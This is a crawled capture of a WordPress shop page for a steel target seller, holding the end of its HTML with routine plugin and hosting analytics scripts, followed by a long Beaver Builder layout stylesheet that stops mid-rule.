14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'1802ff5c-c5cd-a125-ec94-5d1aa5b69cc2.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data13'},                     {'xid':'44503972'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'840'},
                    {'wp_alloptions_bytes':'288077'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/10-layout.css?ver=ce4b70f32ff83fb292856f4dc639b7b5
body_size: 10714
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1200px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl {display: none !important;}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col {display: flex;} }@media (max-width: 992px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-wrap: wrap-reverse;-webkit-flex-wrap: wrap-reverse;-ms-box-orient: horizontal;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%;-moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;min-width: 0;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-e6f5dnuq41bv {color: #ffffff;}.fl-builder-content .fl-node-e6f5dnuq41bv *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-e6f5dnuq41bv a {color: #ffffff;}.fl-builder-content .fl-node-e6f5dnuq41bv a:hover {color: #ffffff;}.fl-builder-content .fl-node-e6f5dnuq41bv h1,.fl-builder-content .fl-node-e6f5dnuq41bv h2,.fl-builder-content .fl-node-e6f5dnuq41bv h3,.fl-builder-content .fl-node-e6f5dnuq41bv h4,.fl-builder-content .fl-node-e6f5dnuq41bv h5,.fl-builder-content .fl-node-e6f5dnuq41bv h6,.fl-builder-content .fl-node-e6f5dnuq41bv h1 a,.fl-builder-content .fl-node-e6f5dnuq41bv h2 a,.fl-builder-content .fl-node-e6f5dnuq41bv h3 a,.fl-builder-content .fl-node-e6f5dnuq41bv h4 a,.fl-builder-content .fl-node-e6f5dnuq41bv h5 a,.fl-builder-content .fl-node-e6f5dnuq41bv h6 a {color: #ffffff;}.fl-node-e6f5dnuq41bv.fl-row-full-height > .fl-row-content-wrap,.fl-node-e6f5dnuq41bv.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-e6f5dnuq41bv.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-e6f5dnuq41bv.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-e6f5dnuq41bv.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-e6f5dnuq41bv.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-e6f5dnuq41bv.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-e6f5dnuq41bv.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-e6f5dnuq41bv > .fl-row-content-wrap:after {background-color: rgba(0,0,0,0.4);}.fl-node-e6f5dnuq41bv > .fl-row-content-wrap {background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;}.fl-builder-mobile .fl-node-e6f5dnuq41bv > .fl-row-content-wrap {background-image: url(https://hangfasttargets.com/wp-content/uploads/2022/02/luke-steel_cropped3.jpg);background-position: center center;background-attachment: scroll;}@media(max-width: 992px) {.fl-builder-mobile .fl-node-e6f5dnuq41bv > .fl-row-content-wrap {background-image: url(https://hangfasttargets.com/wp-content/uploads/2022/03/luke-steel_cropped3.jpg);background-position: center center;background-attachment: scroll;}} .fl-node-e6f5dnuq41bv > .fl-row-content-wrap {padding-top:350px;padding-bottom:50px;}@media ( max-width: 768px ) { .fl-node-e6f5dnuq41bv.fl-row > .fl-row-content-wrap {padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}}.fl-node-1tjl9e3k7zhf {color: #ffffff;}.fl-builder-content .fl-node-1tjl9e3k7zhf *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-1tjl9e3k7zhf a {color: #ffffff;}.fl-builder-content .fl-node-1tjl9e3k7zhf a:hover {color: #ffffff;}.fl-builder-content .fl-node-1tjl9e3k7zhf h1,.fl-builder-content .fl-node-1tjl9e3k7zhf h2,.fl-builder-content .fl-node-1tjl9e3k7zhf h3,.fl-builder-content .fl-node-1tjl9e3k7zhf h4,.fl-builder-content .fl-node-1tjl9e3k7zhf h5,.fl-builder-content .fl-node-1tjl9e3k7zhf h6,.fl-builder-content .fl-node-1tjl9e3k7zhf h1 a,.fl-builder-content .fl-node-1tjl9e3k7zhf h2 a,.fl-builder-content .fl-node-1tjl9e3k7zhf h3 a,.fl-builder-content .fl-node-1tjl9e3k7zhf h4 a,.fl-builder-content .fl-node-1tjl9e3k7zhf h5 a,.fl-builder-content .fl-node-1tjl9e3k7zhf h6 a {color: #ffffff;}.fl-node-1tjl9e3k7zhf .fl-row-content {max-width: 1498px;} .fl-node-1tjl9e3k7zhf > .fl-row-content-wrap {padding-top:100px;padding-bottom:100px;}@media ( max-width: 768px ) { .fl-node-1tjl9e3k7zhf.fl-row > .fl-row-content-wrap {padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}}.fl-node-l684xohji1mv {color: #000000;}.fl-builder-content .fl-node-l684xohji1mv *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-l684xohji1mv a {color: #000000;}.fl-builder-content .fl-node-l684xohji1mv a:hover {color: #000000;}.fl-builder-content .fl-node-l684xohji1mv h1,.fl-builder-content .fl-node-l684xohji1mv h2,.fl-builder-content .fl-node-l684xohji1mv h3,.fl-builder-content .fl-node-l684xohji1mv h4,.fl-builder-content .fl-node-l684xohji1mv h5,.fl-builder-content .fl-node-l684xohji1mv h6,.fl-builder-content .fl-node-l684xohji1mv h1 a,.fl-builder-content .fl-node-l684xohji1mv h2 a,.fl-builder-content .fl-node-l684xohji1mv h3 a,.fl-builder-content .fl-node-l684xohji1mv h4 a,.fl-builder-content .fl-node-l684xohji1mv h5 a,.fl-builder-content .fl-node-l684xohji1mv h6 a {color: #000000;}.fl-node-l684xohji1mv > .fl-row-content-wrap:after {background-color: rgba(0,0,0,0.05);}.fl-node-l684xohji1mv > .fl-row-content-wrap {background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;}.fl-builder-mobile .fl-node-l684xohji1mv > .fl-row-content-wrap {background-image: url(https://hangfasttargets.com/wp-content/uploads/2021/12/h1_08.jpg);background-position: center center;background-attachment: scroll;} .fl-node-l684xohji1mv > .fl-row-content-wrap {padding-top:100px;padding-bottom:100px;}@media ( max-width: 768px ) { .fl-node-l684xohji1mv.fl-row > .fl-row-content-wrap {padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}}.fl-node-5talhr4o7qm3 > .fl-row-content-wrap {background-image: linear-gradient(90deg, #e07f00 0%, rgba(0,73,45,0.62) 100%);}@media ( max-width: 768px ) { .fl-node-5talhr4o7qm3.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}.fl-node-n1bp5yws4qgc {color: #ffffff;}.fl-builder-content 